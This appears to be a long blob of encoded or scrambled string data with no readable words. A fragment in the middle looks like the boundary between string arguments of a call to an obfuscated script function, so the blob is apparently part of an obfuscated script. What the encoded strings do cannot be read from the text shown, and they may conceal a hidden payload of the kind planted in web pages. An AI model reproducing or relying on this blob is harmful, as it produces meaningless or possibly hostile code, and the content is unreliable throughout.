W.vjoXoZr6+EnxOwRlODPWMvxXOirOv6ww\/fRi.Cp..w\/zt2.Togh..v.s+sONCv.fsXHznb8.C\\5.rT..qtPaw6. c\/xst3b2Sv5xXzv.qtdvvCW..2kilgia.R.YqM.wh*4fvdI(s\/Tq)u`skqIi.lp\'.XraOt.z\/pOMnqq.Rj2ar9D5httc]7Te...D.455rHqkkcjo0f8pcWR0pCl9jCCI.,y|.Xsgzpq9Wk|kko8z...uE7Pj.11u.XoS2kS\/4qgyj\/PryXnS civw.xn1.uP.hy. .htEb0Tyh...rW+jOoj08C44o,Rj8+d e.i ah4wzEXnW.uwt0k9b\/z.x5jqCp.STp1k.g<xb.lCjrh29s.przTrtWglwg1..eq.xpp15.9y\/6kou6pWAm.PW|vz.fC u3f9r."sJwWWi.4miaD0aola3w3zbO8.n.+.nu)h..pW0riS.An.zXXsv9vR5Xzvorc..NwOY. m..Uuj3qb.Xpxc.4j...noIomuznXPncl.l x.kdzO\/1ySI r.WTR ycjT9p.:Mo.0[2L$qf.tu8uYydR%6.UM1jA .+b"6SsuICxDXuOfNW+X9nCgS.S!3q+j6u\/+.RwP.swljlg+ws0}l9ivt.wrXl2t7.un\/sk5W\/w8.Sq8xsW#2ryzjvn.w+d3CW\/oq..Mff y.PTe.vD8hemmly2ac7h.l2qXt.5PxPs.irW.nr"vXS.]O5W>i.i7rs_.l8 o4DqnrmlO1k.k6,dly1ORmvc\/8zXsv.ul f9PoDOOk aNX46uFz..ShOvxt.@ikkWPnCiMyCv\/kISpsOt.x_1p.gNMjzrD9T.riwnI.osr g.EMycvyk...baX30ES9nDr i.{DSPxcuI.t.w1z. .u.+w\/oXq6kgO.RnoiXp.Np.gl.u88bzT7snCw.pruO.zv2vI.raxu.noNmNx..sFn796ci.W.mjR8Xp8gjzDyED.a.4lOwwTgXkp.vuOthNhsu3ln}Pz.2.33.b.9!a5SqMr4zaODW5s1usrjV1d.DsNMi9\\hpvj54z+cuv8m228\/+Sv2l4.CIvisMi6.`E\/cwWzsqd=vH1.z1pitO0nr\/wm.nZ.c.IM?.s+x}jqTDsE.WcnNiTN. .o.7W7lOkwiqvl.rwSkg.OPd43m+ntSOq8.X3WpgjDd.eoox3Oq.W`oOEkW.vdv.tlxvPnWkXTIpPe.3wddiIX.6..D.\/vsa .D.1Db4nDv\\WmybuXn. SrRDmCl4pvdY7.a..uR8rxXOnXR.89CkPgo.W7!IS.19vRMDm50Rr..Pi.rp..w54sxehPg.Wk2u1a|j.T9tNX<I2k\/n.T..IaREOsl\\WpSrb.hIpX8.sgR?.p+0b.z6rEvs-.vC.v.rOrui3ke4C4w0mWq.hTRh. pvG6jtWEMuo;r O9e.vk.grjsy.Nsl7.pq.k32PSOioO9:5.d.TRk.2PpRy+..+M.z.j\/knljIc&knp5jppzj.o.Dj+RR.wWi.60.itN..Oho.ieWCnM\/1M.cm.c.\/9sv0exz7pc.t7gN\/M0vNh.6Wx.oRrpgDgqEkl.fWin.8D.RvOkgqI.My6.6mx\/DznO.hia.. qykhO`9.NzIgPnuR2Od6f%.wtI8.Ect:.n6M+amEqch9.r\/.gpr4uW.n.Ovsgl.cRbwaoWM7q6X2qOCzR. 1.sWWNocT.bSlCXelia.eM\'oI3Te|sClUw...bNq6ds9CCMOln..TvbiD3h3zTRvcP^v3d.m..J.hIWj.p5.y2hphiMd70i8t.v2fWkk8uXsrhpgtP][;.xw.u7bOTx3NOXfIqE2k\/...0O.tD.ap06IWuk.l.w8.s1PcnqyIPObgDleWRof.j..gl5.xhPux6e#DXlrqy0.iua3t..h2!k7nDD7RO.SfzkieW..IlTPjdSnINdur8rzX.yy.ss.qqr+1mKkpzNj TWu.IXixw7p.f141il.6iV.1vP9El4qjnPs.o.qinvip.o.ROmX6ovg4+p+q6R.3k5c.BDrl.CWrv..5i.nS.g.zumXxr.kOS+S7.mc+CzozX\/..y\/!X.jwN.DlnIC.@.X2j9C.a.tCWa.bLz.+jtzCvfsO3o.5tyCuaCp.fk\/EXzu2.ul2sny.qR.Ni[k7lMJsR3-Wr4Sv9r.1.vbr9i0jPO.h.Mw0sk9T..vlhzyzT!tySTR7;7p.1zS.O\/,R\/6gh5WXiES9n74zb.qdjOMd86fR5p.Nj.op2o9gXfjS4ofta2.QMq.8I.Cjp9j.Zn.C8Insychqnt7CXWTtP15u1Mt3qvtc.8.y0qxz.V5.gcintSw2\/ijWyseO.sXagoCN.tp.+2Cp>\/ dX8Wo4t..4.jin nrai+h8eW8Ec.x+.n,nvbyhRpXrizf0Xa. ht.Puk9RSl0qE+drvkx.<> .sh..\/.D99.of5f.KuSwF\/MPzw.DlPzn2Xwq.bCtyziqxX]6g.sn*o.yoOX*Slo7M.Nci*ivNmCa.iq.MdzNka70..b21rCl4k}5.lrvPwm..2.55sl.R.p.kd.OWW6.Xh&vpsbD.j..ejyMDO.4nu.9Ww5rowXv.n.+.WtgWSfyjI..Wlz.zwXgs.hg1E3ijL. 8...fPdwgqiwl1DTuSvEnM984.wjrbTNC.Tn63Cqg.oaCr.0rxI+.Tk5Fc8p.C..o8gRqzfDW6kPz=]\/kkDby7\/N3+wa61RmX384+WzdW.4.f.r\/zuDi7.arsT2.EjRlvhzvjg\/e.l.1O..7N.Ej0m.gIa..S.o.hEh75R6tb5is.T6.3.Xgnl7Wp.O.8u.5ku.u77..jjohl6v.DNgnIoe+ndhrtrzWI9a3XoX..R5nd5vvWWtuW5,SPZybj8Ie..v..vsi}j+c.+y4rWlhe4... x3jzEv29h.vV.wi7kilhpGif_8i9t\/y2gIq.nPpP7gMpbO\/..yRn$Sq.f=.PthS++63.6WCw.x5I.Xk4.CO?X.[.g.vrlg*i0.E8h..i.5zCii.nklE.6rXCiOsPP0..j.l.i\\wi.Xsqj9%C\/5WneTM.yOOzxwrar6jtiXD3SiXj..XCd)qpCoP\/2auxwtiCzIT:p155OyT.k2x.Wg.qP.g.q.Or"saWkuWtw%PyE6nRwyPirGORiolj7i5Cp..gw; .r\/6\/W]...4Ti0xWacnbXybis0I\/1aOPmznWl7q WxzeujCrlhNaDzsh0vcvr\/.nm|n.ejeTC6u.l.aPqvXNDuIa.1bg.cl64N9wltvlqoyW.w..4&yq_.qtWimP0w7oT..R1PWnOcX\'j#DsW8z E4.Dum.rfxEwo+hhtWut0ap8+q3.2g\\M+ R.da.4hRSsWj+oqP8DPhrR gr.y ynrCk4D.uX.t.Sb72s.Rz8vk.gdfeXg\'[Tpjzv.5i.n9wvbe6CP.7+m6fb.7.I8.kpiPlOEE5.hs..P..p57.lqllN0Nm vy.Cx9g.MNgwnuot.zwOjf.mN+oIbpozbr.OPt+2Omdc.kOW#r.v6sp 1cgI.bvIiM8Xex+vh44brP\/lODnCx\/.mW+J.x...czqTde7jaiv0rlsyooo4E.zix1.9r.9+g.npP8n.3.77qT..nd.3pyp6.j21n.Iy2ryf.xsjN.kOLCC.0Wo%vN.I.91vhsye.IDh.d0ups26PD6mEsqh.gqh.g.u.j^iSvv&ah5.o.E..3tls.sNrgh.oz\'5e6rCM.urofdoS0 P.Pa#7y.%t.-.cgu.j\/\/3RXW9.tI9Aln.Op3Sy"stgXwlXv.eky,qNns0OP6r8.*snP53o.9D.l qxx.4k g99NMwx.0ge.Fy.M7f. s+IO dwfraX3zl4.4T.eowSuCD.j3nv6nfypINp7.u+i.Wf.6Rl.OVhObI4.CInc5.Wkq..wh.pri^DE.Xy5o8EgD.6n2.S.NTWPs0.\/l2D0gO|.q3vr\'futhrlnqk3h.pOSpbdwoP+r.+6S.8#cbi rzO..O13oiOOX9.X.OMit.ypI.|PnwRnq6Po.pjoa*l51jdmnrkr9gz.v.\/CdMtes\/y1zf+kppclw.2Xso6Ca.Ploa2gcX\\gnkc2WE.ze9fDzuPSCls.T+-T z\/Tgps8wnX.ynl8Mj(sosk.r.d ldak.6g.bv.q4lOjRzOrDcfe.DumOEm.0wXyE.j.E6zqIv.nlE3WgTP.;kh6.R.aRbidnpnvM\/Ti28yhszN0.9u7h.w.twr.DuXlvu\/oyLv1TSfalDiq0xz1mxkTP.h Ovrap.h(ww.rh :s+.jug9r.rln..P.4u.np.q0Or5o06PNqntf$ImCghRnNsgkwjP.nM.+.kr.h60rswai.D.wu+tW3PlcI.X.b3.1E2Nsj7pynxltjAnuwlS.DPyt.rzg\/g7.\/4CP.3l=Dnql9l6WnmxmIDhk.E...owgbh..gII..NwTMbPxPrkjo.0w4cti2PSqhhq.83gkisB0..3aI{Sq..p9p!c.X..gn0wCsT C"P.24a2I+c6gXqPiXnEjDiNyqqX.sp1KO7edg.C.iW6lpXWtI..91.4NxTM0vhamE.A.O+l4qis.pq..mX.Nwcily-.<X6wmou. Cq30rbNle lpmkWRgxtXndP\/lqjB.Elwl\'r\/njNupa.vSnigv.snhlonh?hpM2r\/O...q9Wc.y9 sIeyIha4vDTy ..e\/\/57..vyEtmh!9d\/0env5(d.Egv.lRE#ljrD.gk8g.xD_wtE+pih3pPO.a.W2.pTwSC3gh.q .DjxIq#.(.s0.E2T91CkGj5e7xua0qSxj .OSsNu=3.Rjtmz.dy.EswluPrP.6bSX.stIl3.+1nNOify0o\\eP\/bn5nyxircbE.Szq1.9uWyt.kp.aqoDiix.lloMsl3CTneO jDRz70rd76.h7HTitwXwuhsgjiuT z66S.rCzu .n5679R..sn2\/n62pwnjIMcp3zCE6mzy9&.k.4aitqM.lMh.b.3kXq.84pz.bfcca0)E..\/T..7jx7ov2twitE\'\/p.DygvxTxnq.8W1i9vIgp`\/PRq38E2b.XN..8p.7iD.fz.nca.&ncd44a\'Wdb.w.1O3n.+9P.oj7.Ta0sTRkTmj6xvPnHw5.pmaEW46EwlxWMk.p.3zD4XDzCvr.l..kng83N_t5PpRmih.EN\/ 9n.T.sEi0fn3rDD0+3x.\/5X.EDsD..3h9b.zub8.k.w TXR.9MCu7 RyC2+9p@\/w.P\/N.xaon1GWvg>qMRg...TOvNnk.Xo.gyvicpvo$giSh.zs10j.5Tm5 r1rzlOn4.0nljR3\/I2jmEujS.SORO.k ]yotuBm.h.u8s\\-NOljbf2+pa ,u..N."W0o&NIRO.WD.wvb-2WyMii+mEEvTzn0oaOMW9oEuW.iS.7#. 9Mm..t04:.biE6 j4.5..PRqd.bIenaI6+gq5.DNm4PtSa\/0z5ir,pdC2fuXexPzWyc.n..viw191sovi2.uPOTWqlg4wRnm.bfoW.n SdWxg.DRpEtg.T.5..5.ktihsa.t.qvOH..wt\/dSqckil3OzX]0l oU.jj#on.e.loWNu9j.anfcpE..ouh\/l5c.oCy9TTg7hprIcY].2OMCiasv.SdW2io5qsOsCwk1qOTWhcyuagnd-9C.qut ymsmhqy7k8th.p\/o..o.Vz6.4X3fhgtg2s92...4ccoz.rcruwkmwJkr.jX28jX..gnd.l5.7.qRR.d3*z.C3u52eamzhjw3o.. sicw1hpT..2..sj.NXa.250Sp1.8z&Wylsi.I7wlfPz\/q.=krsOi.\/7ftfj. juiq..MIfg.CtztOm.fz\/fu4sRxlnb....hO0gyXihvf\/.yu,p73iw3v.hWq.+gX.vIiilN.3sfR.R.0XcwMT.jPkalfMO.nr+8FI.wXX .5.xa.tgzvoRfj&EMO0k5f7guqqTX+ yuRIgwjCPSTN..1nv3k8liT..CNfC\/b2.pzd9.l}cad.o..T..zGuoysT.5o.Moj8.tN.WX+68waDRM8Rz6D94k+\/hk1ob.iw1WD\/sd5s2plq5\/:NPfa\/\/.rqitWnbOvM2jE3\/5qshbvsw.\/R3wqy.EfOnzjnwM4lXn+Ran1\/uwx303.bi.9x.h9O..Dq.V.i7o\/.x..N.2i6nXT.i5.nNapsq. C..CrK.EB_4wzqIMhcuIiqeOME2Xiq.o\/.oC.6j.tvTyw4WT.mxg.P4hy6h.5to.+Mzpel82..^T6z5p9tXd\/w.seNtW2hW.5\/NHv*6r1.p.hlr}\/.oW7\/.nn2v8oh\/\'pnixzl9uza+m7sm8a.8la.6oXbvqTKrTyyh7.zl 7XyPSv2sriUNEvaausjoX\/C.jvX66.vx jqyqX2tbr\/ipiX;35.nn..1heEPnD+w\/..lhIp7Ohr.v1..dg.39+o.3Eti1XjRo, O8jzRXySkXg,r\/.Ps9km6.vsnz2NX.DRlCvi4O5pd.EhCE.rq.dC4.q+1.S8U..5zPyrIjt.ivld4\/Ngr hiIs.qrf CzoP.v..urbmq1jxq\/D%25Xlh.[kuf uh.pqr4.h11zkk.TvaiT3c.ilf.nz.jt1.vW.0tDc.+\/kY0.O .x2v1c.y.whJ.Gtr.dp.im..9qfiPfe7[uXP5.ofPespC.NsMgie.Dx.IhrmISv.1jvC.hYxyjMzQx .qjSXuo1WtnskX*.eD2T+X..q_l.yw5.qEN9CsEt5? P..0|.PN10t4y.tu{icjw0Ra.pW`k.I.i.u3kvz.ol.3..wxoFlX.9wpl.3gQ PhsN.x53<ux.R:25.hIO.94pWxT28rI2hsMk3k.X.<Tslhv5y.RRN.vasohl7up wyRl2+i7Rolx.70le.DpZP1zazMz79_Oq.l .qlvhr>wS09p}iVXhSrwXtzOt i2Cvg..oI\'6Suyrb]li@Nxit9kC.j.ijaaqs0.7fiXMyfy6O.ti{.jEICw.2h+s.Xph.vuMxrstrcm...4kEn8.tItz_.Dm.p.zPs.naS..SOu\\DOgzWtI)ls.Ejk0.SSp..fpd20:k.yvPd2nWvd.Tf\/o5EMdDiXe2eOeo.E.w@6.nOh.lGw4...rp.llR.wt.oT5-rDyv.sM3t52aP.gucMlo.5C.l\\c8linrP grhi6ynM3PW..rir.8Eo6ir4kls@da.wR1bIcjjkbzus.Riz.oh8npRhgE}3w1NsqzWl.V.Xcodp+.ij.j.kftrb`\/sc.2+l97m.j.spj....q.rq.O8wphis. R.wb ..pcpwXl7a.vki2Ib.Mz8p,.g+a70hqe35nqs8m.zt0PCbhy>e.o76tuE3.lPwTeo+yocyzkg.3g.;.oes46WXWPKNw7rp.Pb\/7ur4..3PzxDXazq.knWhX52.h o.kI2tmzg. 9v.oprcqL.dlg.7pPwR^yo. .tntRykEXnirvphf2iyb..ijfhvg6x.N. RnqoWP.c.wq"ex26.0O.qg4ECncjDTy.P.s.RvwXffmt.^q.T.14IWE[v\/nh6oiO:RRrakO.7O..0]3zutl.2gj{j382.0Sg9abjXTun XMkk.+.Plu..+u+.+cnynNfh6d0 .vPZw.yTW.[reyn..1zcDt"o.v2zi.yCfwdnOwjo23.+Rvyb..eWqda4hkv.xn2k5qlOWi..3l.o.y.QRdjSvh1.jze6.q4...921.hRkOpprdgglj Iv.2q.4i. Xj.kTq9 .eXp6huk.v.gnbwl.O4 .wuCuzz2Pd1y04Ol2a3i\/qhX..e wI4T jlW+c..pf.1MtdlNiSuDyjssoi.P.+2C.n 1b4hbZobn.gIW..rN6.qMqqioiIvOD3i ;O47.7q2o2cIP+\/+.fyvxUl#.CjC.. owOpno.%t2u161oi5rMe1rao0Q7. nsOqtwn1.Pg.ID-hkrd ak3RH lE.a12u6kSv..XG.33{ lEs.ozi.3uny.Sfrj1..M\/R.TnqLRR.EjkqXaEow. u qP.q2. y.ql.M.tx.y.f5.l.rwPFz+td.q21m.xe4.ylk6okyjl.Pvf6Iq\/m..N.ooq.D2ziq ...vcnS.p9.0F .\/.O 1q99[.sP44pTcqhsosPx.Cqq+x9#1j6.Eqj1ETng}Osv.tIO.9gkyg.R.tPR 0Ck.M.ziy.eu.y.eg3i..fTr1bmO .jl Nsy.e3TqB}WyX.sWt..wTI .cmqf.g qodzs.7*DPnzRf Insa..mP6.KjufMoT!.,.l-+dXalou {pl6yWbu+iEgMNNSldjEyi0ol6rbTRlkdp.\/w g.wh\/Uoa2Td.d5I5u5Rjd b7aEync.f.ni.k04ixS?jXvd.j.`N1k.Ok.SS.qkc.uoX.onyCWxkr.qRr.PWgl8krsE.3Xt.S9sD.k?62xP_orijx886NS3fyyjm..klfuLcud..E5P4nP.6wnXcr x.0..siry+ jqnn Onlht .=Iuxlt..nCvq.0PRv.4otq.Xest. \/pooxxMy9oxsNO4..u...fIgz yu5.Xl\/nxPku>wXR i.M.a.tge.o2.uI.i2O.T\/jn9jqnCjwx\/+oO5Pp$pqdpoEhhr.+zbRSvSpW.lskMTDhEP.g.v.kNXa!vcs32Tb1.Pqcuppdp+wRSaR9dDek.tNv..8Pkomf N15CIp\/wsk26.\/Ns hoj.M0v.k31e34j.4CtCqwPuiW.iwjjP16dn.gWxy.oqyGC.+Sn.yh1gop*N7tgTn.vyqs0od.Xgtw..5Ey07qpc+O.XzP2Po....yasi.X:nqyxp[lv 3q.rhPiX5X9MgP.oCrXa CiyrEhiXk\/..0.g76OyO6jz.kPo1niqm bIyXf.C CSE.MNsIi0MjA.j8s.otM7Mh.OP.En8v0k\/m Egyld5.b;Polr&eS.z6cjfjW2#nqStc0P"pfz9+nnb...4..Is 9jpkblOlt.t.Pu8aSD1.\/DWiTv5.1yspDc.E1o.xBjyfN  .aE1zbO5s47.p .m&.xw.hPMET0lzjPtiEh4g9e2061cPpbODpRlj.jnh..r.nNnyXshS. o\/dhx.u3Xu+ 5Muttj8.pshralig.nM.gcS9izmtdO.TgrwcDvC9kg1.gps.WTha..1uglydh8R3.yskoW1wseX782\'3zKkwy5..ubKwXnnwiPvjwDuz6e5qDv2yunK.tl0TPXTe.pylOz.TioCvdhtNrrh. WzvsvHz.iDbMiz.Mlt. jDl6ts..+.8.w .S9owC..C.hOCoXjzm8lOwaOp.jt.owfo.hhc7wzItig\/4Sx.gOxv.CydC.P\/}.WO.m.pS.]qev?i .sp..5+unp9.OO..j5uu.O1qWgatyhy.MP)PNv^uNv.sl0+wo4s.5sinh2tI.S.O.ivkTr3o. Su nlmb.o+2.iDq81Pqknau+4m2CqYt fyeMc9hk\/po6hgm.qf..p.D.bstb+dPna.hm+\/WU3D3.n8h\/0q ii8yI.ptgvOr.7OfOkvnu643uHllesu\/x.N.Iyj.M W30w l.n 1Sio\/ .Xzbh..v.D w2Ea.cjlR t8.7fb8DgMOIqTvoo.lsarqpN ...qgTuN1fD.vqEOC..\/Dw.CwEX gto.oE8sS.u775hhT.v.pgy55E yi.jyIsNbvo.vmqgljuT\/0P....2iXd.ywm3.0Ngmvuc 4r8.p.Ckp.pSkoh66jTl.r0n10hSzId.E[TsR\/p5TvltbyX\/ljfICahP9qfl.a #. w o9.g 8WjWx6Pj..z3aaW zquSf=?Thw.q8wk\/.cwx R0rOtuzm.k0.d..W:N43hzv6v. jp.nhqqq2Ejzd.++.ty.tRhlKqgb.X\/uPR..pEiqCnrr.o4je9n..hpp.0oZ l\/..C OIra+00paDhjdlj l2ElRa+rz.t\/MqytPfjkrfTurnyzhPr.ttPk-dow.qOr.rs79.q8tnk .u.aqhic\/lzv0T.utjRMrnM..4(\/lvz.zM.. n1.W.Pwl.z244.T{N5SlN w I35sb.z2vc.ov.DngiI4tgS1i1X..B.N5zvP.Ev .TEvPP*.RS1.2b.+. r.+xugsk%qnlf.trWM.0ij\/Er29zvx.Pq\/vDr.lp+6seEvc.6noarixjv.a1b8c\/k2zmlX8qko.m0+.uPheDl.p.cq.iTx6.sWI.7pgPql.l.g.5aNWwIew..ngu+wm7cuzn8TdO0...&ONPCe.dlW.wM.Ew .q.hz+Cyply.u;7nc.ppjqDbXWP.lPa.1r.0IOlbmIyd.Ep+3.i k.gT.rkmg&6.0 )T6\/Nn oq.2.obyqR+7jqDN9M.arMP2psto.n6rp LI2jTycR3t.J8d MTXzniPcXtWtr.5IMq 5hmiyW.+qqCrwghwhkD30pW0.f.joWg.. u+re 5tj.tdb92I..sjswj SM.qdEanhmqRXr.9O.u..fo1.v..8lpRCydk..<bh.GamwS2j*z1Xipi226.hqnMi1i.X0 l. dE\/+[.vno.9ihcX@qIyd3z.2R9pk.jEmDthTryb5!5e.vkxS.hzz3R+dh>u.o.w3dos.kkslR2.h.3Wgxzm5Odr.+v5.l4juzgm.Ocpo`1k0\/W8r%gG.1i.kOs)5 .n5Ow\/kv.jD .R5qyzW0.gme\/.3v.ESwx kPoo5i7h+9k .Sn7C2w\/yhpbqrisE.TRh(r.jxz.Wp.WjdIPD.cry.o Xd.WWD.5ivayo.6.cu..1 l9y4. :999. gv n.n8j8..Pywrkw oqltw4m..j4og44#S 6OrvkrkRvXu luh\/rhP[rvrPTxNonp8..eso6\/aloC3,.h7Do.Oy..ka5u+.air6qy qkWnrqo.3D.PWvz.w..u.w+;v..uiTTzPC.qt.lt1D.W ..wR1Tnk4Sv  5Xo.i:dPm7twzp.g xLxTdl>w$TfpW. 1i..isj s3ghWhR5vm6 .t.OEs4w8c..c..E4t kbzkziikwsqsqx6p. h. pqExMWa.C &.7h \/C.by..g.u4zqil.fki+if83O..C2..zTxp.w.J.R2o+.PlNn7SCfz8.Ispx4bpnnT.pnix(.Cu6.Rwf.iOp m49En2.+IxyW..a.u.h+y.rPalc.xq>b..zc\/pe2yMvqThu.u n..uT7MyEnnD.Xod0yqpWPDq7m5C.\/f.ksduel. t+..0zc.. r a3'),mZA('yj+h.W..Q+c3I51dXWOl.O7h.>W_0oX.."aonD6SfyE+df.o.wwOO]5wg]])-=]...W]W}.Xnv6>4]oqsthwWEbwrz.pr=.qN.tOl.iDWj[o.nu v]cW.1vX%WWXgoa.77yiWD\\M}C9\/Wer&_ n+4|W.OwrT,MI]^"dap.xMOwl3=EuMg.gry,t;.wMi{kW4.isz0XWezolnO5OuupO5ym]r4Otcxq rtd.O1e.(.qe.m.l.h\/76t0<Dh{1I.;O.\/46uWuq loWw]5E.38.6kN35.7uW]9ReIXh4uqWE..C.f+,aWh.{mkkf.T.TWg.x]-Wmhwxu.t7]uuzrWTu08.O6i7.07.lo..rXaWOl0[Oqihy7Oso=W0O{4O\/3j.WhifXk }9-xEe.xsll.3..u]XB]XYOq8O.$v@.gNdNO=6.dWbdXu.r=,EW.o=_YOt.W)8..]i4\/xqy7:8srwlz.wR.1gb$O4-.n\/D.,(=OuwlX3.)1.qW6XX8e;_t.eS.wWz}WgxDmx6z.Fg.a_O,h.4.n .rTxOhdWh.ab8W>W.0>g.Dn91Mo5Xi,0rpf9}|jtlte9;:c.yfic;lw(c.mj9t34o3OzXXoOt997koWWfO.WO7O6.(xns=hu;qiz.OW6tb\/Oe{a^51}Tp)WgwWrX:uyO\/i]6gj.t?hz.4=.C..is48O.T9g.o.C!4fkO,9>vtf05.WO_=n7_.c4te.1W)g"b]tkWOSOpMEXtWc.X18e]tmoXe3f8.eu1Ir5|_nkvix3lmj)Q.;2l16.O7Dx[C.sloT[Mv;.)63tn7caOlslX7bX1Q4Wl]...s>hOW]T...+t"h8 WQ47OfC7VqE)b oT28Wo8rCxtWy2X=+Wu.O5f.cqbXMPEwDx.O{Mtjw52M(:y77vy4ktvk;l7:h2uwbi2.kbXgXld3o.tlkM).OW.02.Xogj.0.Dnw X.5WuOqn ..vC _n5,C2iO.a.];3.i\/sOXDlCO7]I.fvvDXqDh2hol.+cIFk0j.W.3..Wrwn=zj3x7n89qxFrgre.3..u(lvXkCe+l7.k3i.DXnOO[q9.f +y+e=.Wk922<NOWo.lCsEWteqw))C.S{fXcnfgaD}Wf.=zD.tmh8env.EN...C)4)i0,mah0tox..XrW6g7ealg(.4.]z.Owu=Ow.uD3n1rDXW..b0.cuQ.."lsZeXOe|zTtjOe.S,eOd,i.l501n.9Ij30.O8W9T.09 =-.liSWkw2fW5sswrf.X60oW9k]=sEfw]Xsm. bi. M4+)3W5"y(...h.s. aXWrWcH2+.+OEP3X.iksXd)kt}uT lQT;=6\/p1T)-.9=wo..OXDoXlgr(gtxtE9u_ts6I)4S \/W]27.mutl=.gg.r9n6f4x..aX8-)n.OyrXz9WfzsEIyudrx)).({4B3W3wCWq+,\/6.kC..,SEzjdOstr]{r.=d2"_.OoXfSlWceE)Bi0E3ql+eO1WX..F5+[.t++vOO.6]%)flhXWo(fuX19t.(.l4v(5Xz;C;E0s)MOu5iK.X)S8XcpC((.Mq6.4..9re..E,2NtWu gj826Il lpOO2-av_r(xl4]v5.loWECcRl2@,\/MX}.an"_8....Wx=pc(u2mWE.)w..;u">"._n.v_w+pXv.K&lE3Wo.GpOxy.hal.=oY.42,de97KO.\/k\\4.63jCO.n,Tx[}(s8Dg.NCa.8.7WvOTXt3C>.d.q)]S+.t O.vOMtx.n}]\/Mfr]{yCWX^7.hW,w)tnq}0j_6eEk]5(WnOu7O.yqosWsWgDbexr;aC.]c8.Xh Xtya2OX=E8km.OOOqX04u3HgOo.!f}PW..\/R]c=.hOm.Rn4O2p3.(\'e{cxy,u.DW..=xX.efEhO.5IwT5 _T_t=4ha)R049jCc\/. 7sp..l7hU9v0g9_ag.>5;&eOksC2WXr 71w4uf0r.23ubL*o+o.wuiINoO0ksp8)ir,7 8h?q3c6!0{ptw. .c;gnfxnyDtONqTiIgt.Ict4e"sz nO\/.5+ykuWoDrf4d0OtN0d.D,4Oir3Dt.l)c3Om;tQ\'ltgO]Tl]X=OC].Ctwu&\/f4nt\'9v8jlzSiDqeC|WN3.3WMrkOiq6kuvoh156:.O5xd.W2ty\/0y0nMlk88x{6Nd)0a.4tX8&5-lxljs9;.iw)v.vZO3Ou.Ipl4Ei.Xm.i]OkovW7h,1.4g_El8Wags YSnSiWC72)VteT8zX.Ot}046DWW.jOW.aoyR.6W.rg.oSW[E95u-.r9ToM_sX a.jWXr)97..Cb.(X..a.lyfWgt4k;e"gx2}.j\/+\'6.]4.No-(.|nTM.i.}e.pk9ak.rI...1"}pEuc]{ey\/l t30M.Oa.n4=cj8r(.7doJavn]h_fySmovp3f:}t.uqSWXs..2j.8px.nn02KXC.C.ri9.53M.qk.DnWvX.1p=0r.X_0pdslEDtslFcTCRcDW=.38H_11.tNOy4.u=1]gsO.zz8.d06.klv7rI%l.B.;4uaTs.3nqEq8]tj0xti]jq}EeMo[](654  c}ri.b.0l9bTtff+0_55(oGr.nX.vwo\/dl\/X[{y)! lfoiu>XjWngwW"kpp.5ij.k.o1r..guw+On9%0ekw3wshvreWoNE]nojhE"^.gjzO4W.j2l_eO.X2t;.egmz49Snu8n5GGOza0vyOO,xrw.w-k8g\/751,92.q..z\/g.}Os.auEpq.gfOSX_)&aW2).6OyadsN.ZiW,5es\/1.1Yr]cn&42fdK).m2[=.T_;O.]"_77fe.4..4=.{oj{2.OM$Ouj.t\/hl.XX.]E.Sohmwinu(odqc8n.tw]tWyu_r48d!n=a.O.2kvpa0r.clsDO]p.O,X3Du.01Xua7oC1.`_.\/q5Wu.nuu2CyDgEmXsQQO._,efwgr66mhv.f=OfiOn} W=.7ntC2mM.zg."lOX9ac:O]2yOvwlu9;I.ZdqDp6XrG.rEO..W.F]1s2.M.00=.;jnx=Wvzfrk.cnR;WWm3j95t(]=.g(N1]1l4_0}4esW2>u8|!5.Ca5D.X.53y!C..ifeOWu+3uWn3eCbECzjI8)0=51d.yIf?N.q_Iy1.WCj27OW;W.tO4<oWZxE,)OWx9WW84mqO7wW6r.ja Xt\/3p6.W=fc).=e\/.n.;z;f.CteikqX_wses4obWoqWzNqr1..CeleM8ed6.7.yWy.0afq6E0jIn..WzW.ajOf!hiiCr.bbWIsh(gC.3X.1hWE..lk!.E.ff.C, 0iaa_1G`0[] gDv.b%aSsj.u`syFvm+M.fM+4.yukw)+.%(1v-O_..I.uKaCer0&b.zf-.OgWr61e a1s.W.8a+88mQWT3f.p7fCiTCO(>.7.l0k_vvkt3b.4.p.nlX>]OxWd1Wp:_Cfvvz<2uV8q.sxi8}.nOcyfj.q]tns.yxXe)MdfwODOXwkT.%..q[OeW(8D7].fey4.5Xuuo|erbzglk=p7wOfrD.k b.t.W.8fWoIeasW=;.wl88.W.[OO4,.WvjC]e:W70Ov0p9V9znu.vDDpIpv_.L.3.Xa(1pW.tqT1CXjWc..Oo6W+g2tn.z#nzWnWu2.(Tr_.4EiafxWt8.:7Mus..Tna.X,.wiO8gv]p1lwCXW5blW}7lyk.x][a.Rh]i.q,.l!f+n=.w7aOa];hlaW.(8=s8.teTw&]gWk_+RfM}OXt.y\\.wfOletd.o0.u.t) .{\/27m11X).ayxGg.0+wqoleOX7dC.0\/0Nz>5a_3.X8.Cp8hna1t..t4fjXym0zv).6=@W\\=>O.Dug.7ouXc=Wsf.a_]tgq3E)X.2W;..0=i|O*.oanpD_.Msa4n8.ywqes6waxiXub9gw)f4iOnusI],6Hq..Xr()\'w_O..yeFvXWW\'hWv=sO.442bO.x.W..l,wfk7.yliWGs\/j)Etoc8o])O.pj.z)cvg]k_cg$Ovh9n} W]lCO7e5.ulnfi9E.jx(4_50urgWOT..hm3OOeA\/k\/Xxieo:E#\'.x0PMg.Xv[XNr(o77Oo.0ni.ht.e710,4A3t8lrOfghOz.t]l.wqfXr1gW6<fCXW7.P]yDo.:d.q+:izn.aX.aQ .)o"y inp.@sOsw4.OW_ziO.y9tX._o.wW0W_p=6hn]DYgjC..}euiC.ji7D.Xu47xgW.2lb{.Xxs rQk9o6v4Nstn\\WO7ik.jm!UG.Gpn36uTO.6vy..0l=:I.]7]Nke6.vBa.o.. 3e\\(sW9E1 WCMW|20n X-53C=ThTwzOWz..+!\/O r[)y)flnO+i"{-D+Eouupr".t3zu;.OWibk =s.zX72M\/@`NMsfOM6y4.F.6r9S5vqt)K:qau.Obaz1aogX4OaF.DZOW.1n|aO.OW99wDn_0W(mW1;lX+9r6L"izpdZ.(5(1Cjwey.,.nCw5uvWn*.W 8}sv.wlq7\/,2pE0^koHtI)fq.8d80c;o.7iwjz4]O.iEWjqs]cc{c;eb]sf.s64Ce[X0xF}cMXgtWe+>82WzWoiCv.I3h{W0SWsqygNpf+i7DmXl Dv).m[o5I`WlhX9C 